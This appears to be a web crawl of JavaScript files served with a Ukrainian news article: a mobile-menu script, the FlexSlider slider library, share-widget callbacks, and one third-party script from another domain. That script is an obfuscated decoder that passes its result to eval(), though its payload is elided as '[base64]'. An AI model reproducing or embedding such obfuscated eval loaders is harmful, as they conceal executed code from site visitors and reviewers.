

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/mobile.js
body_size: 9
content:
jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */
"use strict";

	// trigger + show menu on fire
	  jQuery(window).resize(function() {
	  /*If browser resized, check width again */
		  if (jQuery(window).width() < 624) {
			   jQuery('#navigation').addClass('hidenav');
			   jQuery('.navigation_1').addClass('hidenav');
			   jQuery('a#triggernav').addClass('showtrig');
			  }
		  else {
			  jQuery('#navigation').removeClass('hidenav');
			  jQuery('.navigation_1').removeClass('hidenav');
			  jQuery('a#triggernav').removeClass('showtrig');}
	  });
	  
        jQuery('a#triggernav').click(function(){ 
                jQuery('#navigation').toggleClass('shownav'); 
                jQuery('.navigation_1').toggleClass('shownav'); 
                jQuery(this).toggleClass('active'); 
                return false; 
        }); 
		
		
		
	// 2nd trigger + show menu on fire
	  jQuery(window).resize(function() {
	  /*If browser resized, check width again */
		  if (jQuery(window).width() < 624) {
			   jQuery('#sec-nav').addClass('hidenav');
			   jQuery('a#triggernav-sec').addClass('showtrig');
			  }
		  else {
			  jQuery('#sec-nav').removeClass('hidenav');
			  jQuery('a#triggernav-sec').removeClass('showtrig');}
	  });
	  
        jQuery('a#triggernav-sec').click(function(){ 
                jQuery('#sec-nav').toggleClass('shownav'); 
                jQuery(this).toggleClass('active'); 
                return false; 
        }); 
});

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider-min.js
body_size: 5592
content:
/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function(d) {
    d.flexslider = function(i, k) {
        var a = d(i),
            c = d.extend({}, d.flexslider.defaults, k),
            e = c.namespace,
            p = "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch,
            t = p ? "touchend" : "click",
            l = "vertical" === c.direction,
            m = c.reverse,
            h = 0 < c.itemWidth,
            r = "fade" === c.animation,
            s = "" !== c.asNavFor,
            f = {};
        d.data(i, "flexslider", a);
        f = {
            init: function() {
                a.animating = !1;
                a.currentSlide = c.startAt;
                a.animatingTo = a.currentSlide;
                a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last;
                a.containerSelector = c.selector.substr(0,
                    c.selector.search(" "));
                a.slides = d(c.selector, a);
                a.container = d(a.containerSelector, a);
                a.count = a.slides.length;
                a.syncExists = 0 < d(c.sync).length;
                "slide" === c.animation && (c.animation = "swing");
                a.prop = l ? "top" : "marginLeft";
                a.args = {};
                a.manualPause = !1;
                var b = a,
                    g;
                if (g = !c.video)
                    if (g = !r)
                        if (g = c.useCSS) a: {
                            g = document.createElement("div");
                            var n = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"],
                                e;
                            for (e in n)
                                if (void 0 !== g.style[n[e]]) {
                                    a.pfx = n[e].replace("Perspective", "").toLowerCase();
                                    a.prop = "-" + a.pfx + "-transform";
                                    g = !0;
                                    break a
                                }
                            g = !1
                        }
                        b.transitions = g;
                "" !== c.controlsContainer && (a.controlsContainer = 0 < d(c.controlsContainer).length && d(c.controlsContainer));
                "" !== c.manualControls && (a.manualControls = 0 < d(c.manualControls).length && d(c.manualControls));
                c.randomize && (a.slides.sort(function() {
                    return Math.round(Math.random()) - 0.5
                }), a.container.empty().append(a.slides));
                a.doMath();
                s && f.asNav.setup();
                a.setup("init");
                c.controlNav && f.controlNav.setup();
                c.directionNav && f.directionNav.setup();
                c.keyboard &&
                    (1 === d(a.containerSelector).length || c.multipleKeyboard) && d(document).bind("keyup", function(b) {
                        b = b.keyCode;
                        if (!a.animating && (39 === b || 37 === b)) b = 39 === b ? a.getTarget("next") : 37 === b ? a.getTarget("prev") : !1, a.flexAnimate(b, c.pauseOnAction)
                    });
                c.mousewheel && a.bind("mousewheel", function(b, g) {
                    b.preventDefault();
                    var d = 0 > g ? a.getTarget("next") : a.getTarget("prev");
                    a.flexAnimate(d, c.pauseOnAction)
                });
                c.pausePlay && f.pausePlay.setup();
                c.slideshow && (c.pauseOnHover && a.hover(function() {
                        !a.manualPlay && !a.manualPause && a.pause()
                    },
                    function() {
                        !a.manualPause && !a.manualPlay && a.play()
                    }), 0 < c.initDelay ? setTimeout(a.play, c.initDelay) : a.play());
                p && c.touch && f.touch();
                (!r || r && c.smoothHeight) && d(window).bind("resize focus", f.resize);
                setTimeout(function() {
                    c.start(a)
                }, 200)
            },
            asNav: {
                setup: function() {
                    a.asNav = !0;
                    a.animatingTo = Math.floor(a.currentSlide / a.move);
                    a.currentItem = a.currentSlide;
                    a.slides.removeClass(e + "active-slide").eq(a.currentItem).addClass(e + "active-slide");
                    a.slides.click(function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = b.index();
                        !d(c.asNavFor).data("flexslider").animating && !b.hasClass("active") && (a.direction = a.currentItem < g ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction, !1, !0, !0))
                    })
                }
            },
            controlNav: {
                setup: function() {
                    a.manualControls ? f.controlNav.setupManual() : f.controlNav.setupPaging()
                },
                setupPaging: function() {
                    var b = 1,
                        g;
                    a.controlNavScaffold = d('<ol class="' + e + "control-nav " + e + ("thumbnails" === c.controlNav ? "control-thumbs" : "control-paging") + '"></ol>');
                    if (1 < a.pagingCount)
                        for (var n = 0; n < a.pagingCount; n++) g = "thumbnails" === c.controlNav ?
                            '<img src="' + a.slides.eq(n).attr("data-thumb") + '"/>' : "<a>" + b + "</a>", a.controlNavScaffold.append("<li>" + g + "</li>"), b++;
                    a.controlsContainer ? d(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold);
                    f.controlNav.set();
                    f.controlNav.active();
                    a.controlNavScaffold.delegate("a, img", t, function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (a.direction = g > a.currentSlide ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    p && a.controlNavScaffold.delegate("a",
                        "click touchstart", function(a) {
                            a.preventDefault()
                        })
                },
                setupManual: function() {
                    a.controlNav = a.manualControls;
                    f.controlNav.active();
                    a.controlNav.live(t, function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (g > a.currentSlide ? a.direction = "next" : a.direction = "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    p && a.controlNav.live("click touchstart", function(a) {
                        a.preventDefault()
                    })
                },
                set: function() {
                    a.controlNav = d("." + e + "control-nav li " + ("thumbnails" === c.controlNav ? "img" : "a"),
                        a.controlsContainer ? a.controlsContainer : a)
                },
                active: function() {
                    a.controlNav.removeClass(e + "active").eq(a.animatingTo).addClass(e + "active")
                },
                update: function(b, c) {
                    1 < a.pagingCount && "add" === b ? a.controlNavScaffold.append(d("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(c).closest("li").remove();
                    f.controlNav.set();
                    1 < a.pagingCount && a.pagingCount !== a.controlNav.length ? a.update(c, b) : f.controlNav.active()
                }
            },
            directionNav: {
                setup: function() {
                    var b = d('<ul class="' +
                        e + 'direction-nav"><li><a class="' + e + 'prev" href="#">' + c.prevText + '</a></li><li><a class="' + e + 'next" href="#">' + c.nextText + "</a></li></ul>");
                    a.controlsContainer ? (d(a.controlsContainer).append(b), a.directionNav = d("." + e + "direction-nav li a", a.controlsContainer)) : (a.append(b), a.directionNav = d("." + e + "direction-nav li a", a));
                    f.directionNav.update();
                    a.directionNav.bind(t, function(b) {
                        b.preventDefault();
                        b = d(this).hasClass(e + "next") ? a.getTarget("next") : a.getTarget("prev");
                        a.flexAnimate(b, c.pauseOnAction)
                    });
                    p && a.directionNav.bind("click touchstart", function(a) {
                        a.preventDefault()
                    })
                },
                update: function() {
                    var b = e + "disabled";
                    1 === a.pagingCount ? a.directionNav.addClass(b) : c.animationLoop ? a.directionNav.removeClass(b) : 0 === a.animatingTo ? a.directionNav.removeClass(b).filter("." + e + "prev").addClass(b) : a.animatingTo === a.last ? a.directionNav.removeClass(b).filter("." + e + "next").addClass(b) : a.directionNav.removeClass(b)
                }
            },
            pausePlay: {
                setup: function() {
                    var b = d('<div class="' + e + 'pauseplay"><a></a></div>');
                    a.controlsContainer ?
                        (a.controlsContainer.append(b), a.pausePlay = d("." + e + "pauseplay a", a.controlsContainer)) : (a.append(b), a.pausePlay = d("." + e + "pauseplay a", a));
                    f.pausePlay.update(c.slideshow ? e + "pause" : e + "play");
                    a.pausePlay.bind(t, function(b) {
                        b.preventDefault();
                        d(this).hasClass(e + "pause") ? (a.manualPause = !0, a.manualPlay = !1, a.pause()) : (a.manualPause = !1, a.manualPlay = !0, a.play())
                    });
                    p && a.pausePlay.bind("click touchstart", function(a) {
                        a.preventDefault()
                    })
                },
                update: function(b) {
                    "play" === b ? a.pausePlay.removeClass(e + "pause").addClass(e +
                        "play").text(c.playText) : a.pausePlay.removeClass(e + "play").addClass(e + "pause").text(c.pauseText)
                }
            },
            touch: function() {
                function b(b) {
                    j = l ? d - b.touches[0].pageY : d - b.touches[0].pageX;
                    p = l ? Math.abs(j) < Math.abs(b.touches[0].pageX - e) : Math.abs(j) < Math.abs(b.touches[0].pageY - e);
                    if (!p || 500 < Number(new Date) - k) b.preventDefault(), !r && a.transitions && (c.animationLoop || (j /= 0 === a.currentSlide && 0 > j || a.currentSlide === a.last && 0 < j ? Math.abs(j) / q + 2 : 1), a.setProps(f + j, "setTouch"))
                }

                function g() {
                    i.removeEventListener("touchmove",
                        b, !1);
                    if (a.animatingTo === a.currentSlide && !p && null !== j) {
                        var h = m ? -j : j,
                            l = 0 < h ? a.getTarget("next") : a.getTarget("prev");
                        a.canAdvance(l) && (550 > Number(new Date) - k && 50 < Math.abs(h) || Math.abs(h) > q / 2) ? a.flexAnimate(l, c.pauseOnAction) : r || a.flexAnimate(a.currentSlide, c.pauseOnAction, !0)
                    }
                    i.removeEventListener("touchend", g, !1);
                    f = j = e = d = null
                }
                var d, e, f, q, j, k, p = !1;
                i.addEventListener("touchstart", function(j) {
                    a.animating ? j.preventDefault() : 1 === j.touches.length && (a.pause(), q = l ? a.h : a.w, k = Number(new Date), f = h && m && a.animatingTo ===
                        a.last ? 0 : h && m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : h && a.currentSlide === a.last ? a.limit : h ? (a.itemW + c.itemMargin) * a.move * a.currentSlide : m ? (a.last - a.currentSlide + a.cloneOffset) * q : (a.currentSlide + a.cloneOffset) * q, d = l ? j.touches[0].pageY : j.touches[0].pageX, e = l ? j.touches[0].pageX : j.touches[0].pageY, i.addEventListener("touchmove", b, !1), i.addEventListener("touchend", g, !1))
                }, !1)
            },
            resize: function() {
                !a.animating && a.is(":visible") && (h || a.doMath(), r ? f.smoothHeight() : h ? (a.slides.width(a.computedW),
                    a.update(a.pagingCount), a.setProps()) : l ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (c.smoothHeight && f.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW, "setTotal")))
            },
            smoothHeight: function(b) {
                if (!l || r) {
                    var c = r ? a : a.viewport;
                    b ? c.animate({
                        height: a.slides.eq(a.animatingTo).height()
                    }, b) : c.height(a.slides.eq(a.animatingTo).height())
                }
            },
            sync: function(b) {
                var g = d(c.sync).data("flexslider"),
                    e = a.animatingTo;
                switch (b) {
                    case "animate":
                        g.flexAnimate(e, c.pauseOnAction, !1, !0);
                        break;
                    case "play":
                        !g.playing &&
                            !g.asNav && g.play();
                        break;
                    case "pause":
                        g.pause()
                }
            }
        };
        a.flexAnimate = function(b, g, n, i, k) {
            s && 1 === a.pagingCount && (a.direction = a.currentItem < b ? "next" : "prev");
            if (!a.animating && (a.canAdvance(b, k) || n) && a.is(":visible")) {
                if (s && i)
                    if (n = d(c.asNavFor).data("flexslider"), a.atEnd = 0 === b || b === a.count - 1, n.flexAnimate(b, !0, !1, !0, k), a.direction = a.currentItem < b ? "next" : "prev", n.direction = a.direction, Math.ceil((b + 1) / a.visible) - 1 !== a.currentSlide && 0 !== b) a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e +
                        "active-slide"), b = Math.floor(b / a.visible);
                    else return a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide"), !1;
                a.animating = !0;
                a.animatingTo = b;
                c.before(a);
                g && a.pause();
                a.syncExists && !k && f.sync("animate");
                c.controlNav && f.controlNav.active();
                h || a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide");
                a.atEnd = 0 === b || b === a.last;
                c.directionNav && f.directionNav.update();
                b === a.last && (c.end(a), c.animationLoop || a.pause());
                if (r) p ? (a.slides.eq(a.currentSlide).css({
                    opacity: 0,
                    zIndex: 1
                }), a.slides.eq(b).css({
                    opacity: 1,
                    zIndex: 2
                }), a.slides.unbind("webkitTransitionEnd transitionend"), a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend", function() {
                    c.after(a)
                }), a.animating = !1, a.currentSlide = a.animatingTo) : (a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed, c.easing), a.slides.eq(b).fadeIn(c.animationSpeed, c.easing, a.wrapup));
                else {
                    var q = l ? a.slides.filter(":first").height() : a.computedW;
                    h ? (b = c.itemWidth > a.w ? 2 * c.itemMargin : c.itemMargin, b = (a.itemW + b) * a.move * a.animatingTo,
                        b = b > a.limit && 1 !== a.visible ? a.limit : b) : b = 0 === a.currentSlide && b === a.count - 1 && c.animationLoop && "next" !== a.direction ? m ? (a.count + a.cloneOffset) * q : 0 : a.currentSlide === a.last && 0 === b && c.animationLoop && "prev" !== a.direction ? m ? 0 : (a.count + 1) * q : m ? (a.count - 1 - b + a.cloneOffset) * q : (b + a.cloneOffset) * q;
                    a.setProps(b, "", c.animationSpeed);
                    if (a.transitions) {
                        if (!c.animationLoop || !a.atEnd) a.animating = !1, a.currentSlide = a.animatingTo;
                        a.container.unbind("webkitTransitionEnd transitionend");
                        a.container.bind("webkitTransitionEnd transitionend",
                            function() {
                                a.wrapup(q)
                            })
                    } else a.container.animate(a.args, c.animationSpeed, c.easing, function() {
                        a.wrapup(q)
                    })
                }
                c.smoothHeight && f.smoothHeight(c.animationSpeed)
            }
        };
        a.wrapup = function(b) {
            !r && !h && (0 === a.currentSlide && a.animatingTo === a.last && c.animationLoop ? a.setProps(b, "jumpEnd") : a.currentSlide === a.last && (0 === a.animatingTo && c.animationLoop) && a.setProps(b, "jumpStart"));
            a.animating = !1;
            a.currentSlide = a.animatingTo;
            c.after(a)
        };
        a.animateSlides = function() {
            a.animating || a.flexAnimate(a.getTarget("next"))
        };
        a.pause =
            function() {
                clearInterval(a.animatedSlides);
                a.playing = !1;
                c.pausePlay && f.pausePlay.update("play");
                a.syncExists && f.sync("pause")
            };
        a.play = function() {
            a.animatedSlides = setInterval(a.animateSlides, c.slideshowSpeed);
            a.playing = !0;
            c.pausePlay && f.pausePlay.update("pause");
            a.syncExists && f.sync("play")
        };
        a.canAdvance = function(b, g) {
            var d = s ? a.pagingCount - 1 : a.last;
            return g ? !0 : s && a.currentItem === a.count - 1 && 0 === b && "prev" === a.direction ? !0 : s && 0 === a.currentItem && b === a.pagingCount - 1 && "next" !== a.direction ? !1 : b === a.currentSlide &&
                !s ? !1 : c.animationLoop ? !0 : a.atEnd && 0 === a.currentSlide && b === d && "next" !== a.direction ? !1 : a.atEnd && a.currentSlide === d && 0 === b && "next" === a.direction ? !1 : !0
        };
        a.getTarget = function(b) {
            a.direction = b;
            return "next" === b ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last : a.currentSlide - 1
        };
        a.setProps = function(b, g, d) {
            var e, f = b ? b : (a.itemW + c.itemMargin) * a.move * a.animatingTo;
            e = -1 * function() {
                if (h) return "setTouch" === g ? b : m && a.animatingTo === a.last ? 0 : m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : a.animatingTo ===
                    a.last ? a.limit : f;
                switch (g) {
                    case "setTotal":
                        return m ? (a.count - 1 - a.currentSlide + a.cloneOffset) * b : (a.currentSlide + a.cloneOffset) * b;
                    case "setTouch":
                        return b;
                    case "jumpEnd":
                        return m ? b : a.count * b;
                    case "jumpStart":
                        return m ? a.count * b : b;
                    default:
                        return b
                }
            }() + "px";
            a.transitions && (e = l ? "translate3d(0," + e + ",0)" : "translate3d(" + e + ",0,0)", d = void 0 !== d ? d / 1E3 + "s" : "0s", a.container.css("-" + a.pfx + "-transition-duration", d));
            a.args[a.prop] = e;
            (a.transitions || void 0 === d) && a.container.css(a.args)
        };
        a.setup = function(b) {
            if (r) a.slides.css({
                width: "100%",
                "float": "left",
                marginRight: "-100%",
                position: "relative"
            }), "init" === b && (p ? a.slides.css({
                opacity: 0,
                display: "block",
                webkitTransition: "opacity " + c.animationSpeed / 1E3 + "s ease",
                zIndex: 1
            }).eq(a.currentSlide).css({
                opacity: 1,
                zIndex: 2
            }) : a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed, c.easing)), c.smoothHeight && f.smoothHeight();
            else {
                var g, n;
                "init" === b && (a.viewport = d('<div class="' + e + 'viewport"></div>').css({
                        overflow: "hidden",
                        position: "relative"
                    }).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset =
                    0, m && (n = d.makeArray(a.slides).reverse(), a.slides = d(n), a.container.empty().append(a.slides)));
                c.animationLoop && !h && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== b && a.container.find(".clone").remove(), a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));
                a.newSlides = d(c.selector, a);
                g = m ? a.count - 1 - a.currentSlide + a.cloneOffset : a.currentSlide + a.cloneOffset;
                l && !h ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"),
                    setTimeout(function() {
                        a.newSlides.css({
                            display: "block"
                        });
                        a.doMath();
                        a.viewport.height(a.h);
                        a.setProps(g * a.h, "init")
                    }, "init" === b ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(g * a.computedW, "init"), setTimeout(function() {
                    a.doMath();
                    a.newSlides.css({
                        width: a.computedW,
                        "float": "left",
                        display: "block"
                    });
                    c.smoothHeight && f.smoothHeight()
                }, "init" === b ? 100 : 0))
            }
            h || a.slides.removeClass(e + "active-slide").eq(a.currentSlide).addClass(e + "active-slide")
        };
        a.doMath = function() {
            var b = a.slides.first(),
                d = c.itemMargin,
                e = c.minItems,
                f = c.maxItems;
            a.w = a.width();
            a.h = b.height();
            a.boxPadding = b.outerWidth() - b.width();
            h ? (a.itemT = c.itemWidth + d, a.minW = e ? e * a.itemT : a.w, a.maxW = f ? f * a.itemT : a.w, a.itemW = a.minW > a.w ? (a.w - d * e) / e : a.maxW < a.w ? (a.w - d * f) / f : c.itemWidth > a.w ? a.w : c.itemWidth, a.visible = Math.floor(a.w / (a.itemW + d)), a.move = 0 < c.move && c.move < a.visible ? c.move : a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : c.itemWidth > a.w ? (a.itemW + 2 * d) * a.count - a.w -
                d : (a.itemW + d) * a.count - a.w - d) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1);
            a.computedW = a.itemW - a.boxPadding
        };
        a.update = function(b, d) {
            a.doMath();
            h || (b < a.currentSlide ? a.currentSlide += 1 : b <= a.currentSlide && 0 !== b && (a.currentSlide -= 1), a.animatingTo = a.currentSlide);
            if (c.controlNav && !a.manualControls)
                if ("add" === d && !h || a.pagingCount > a.controlNav.length) f.controlNav.update("add");
                else if ("remove" === d && !h || a.pagingCount < a.controlNav.length) h && a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1),
                f.controlNav.update("remove", a.last);
            c.directionNav && f.directionNav.update()
        };
        a.addSlide = function(b, e) {
            var f = d(b);
            a.count += 1;
            a.last = a.count - 1;
            l && m ? void 0 !== e ? a.slides.eq(a.count - e).after(f) : a.container.prepend(f) : void 0 !== e ? a.slides.eq(e).before(f) : a.container.append(f);
            a.update(e, "add");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.added(a)
        };
        a.removeSlide = function(b) {
            var e = isNaN(b) ? a.slides.index(d(b)) : b;
            a.count -= 1;
            a.last = a.count - 1;
            isNaN(b) ? d(b, a.slides).remove() : l && m ? a.slides.eq(a.last).remove() :
                a.slides.eq(b).remove();
            a.doMath();
            a.update(e, "remove");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.removed(a)
        };
        f.init()
    };
    d.flexslider.defaults = {
        namespace: "flex-",
        selector: ".slides > li",
        animation: "fade",
        easing: "swing",
        direction: "horizontal",
        reverse: !1,
        animationLoop: !0,
        smoothHeight: !1,
        startAt: 0,
        slideshow: !0,
        slideshowSpeed: 7E3,
        animationSpeed: 600,
        initDelay: 0,
        randomize: !1,
        pauseOnAction: !0,
        pauseOnHover: !1,
        useCSS: !0,
        touch: !0,
        video: !1,
        controlNav: !0,
        directionNav: !0,
        prevText: "Previous",
        nextText: "Next",
        keyboard: !0,
        multipleKeyboard: !1,
        mousewheel: !1,
        pausePlay: !1,
        pauseText: "Pause",
        playText: "Play",
        controlsContainer: "",
        manualControls: "",
        sync: "",
        asNavFor: "",
        itemWidth: 0,
        itemMargin: 0,
        minItems: 0,
        maxItems: 0,
        move: 0,
        start: function() {},
        before: function() {},
        after: function() {},
        end: function() {},
        added: function() {},
        removed: function() {}
    };
    d.fn.flexslider = function(i) {
        void 0 === i && (i = {});
        if ("object" === typeof i) return this.each(function() {
            var a = d(this),
                c = a.find(i.selector ? i.selector : ".slides > li");
            1 === c.length ? (c.fadeIn(400),
                i.start && i.start(a)) : void 0 == a.data("flexslider") && new d.flexslider(this, i)
        });
        var k = d(this).data("flexslider");
        switch (i) {
            case "play":
                k.play();
                break;
            case "pause":
                k.pause();
                break;
            case "next":
                k.flexAnimate(k.getTarget("next"), !0);
                break;
            case "prev":
            case "previous":
                k.flexAnimate(k.getTarget("prev"), !0);
                break;
            default:
                "number" === typeof i && k.flexAnimate(i, !0)
        }
    }
})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1696
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"tEfJDiOBx",2,4,30))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY4OTI0NDIyMy1va3VwYW50aS1uYS1zdml0YW5rdS1za2ludWxpLWJvbWJ1LW5hLW9zdHJpdi16bWl5aW5peS1kZXRhbGkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769150237514210
body_size: 324
content:
callback__utl_cb_share_1769150237514210([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"vb":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1689244223-okupanti-na-svitanku-skinuli-bombu-na-ostriv-zmiyiniy-detali.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1689244223-okupanti-na-svitanku-skinuli-bombu-na-ostriv-zmiyiniy-detali.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769150236548298
body_size: 397
content:
cb__utl_cb_share_1769150236548298('1ea92d09c43527572b24fe052f11127b');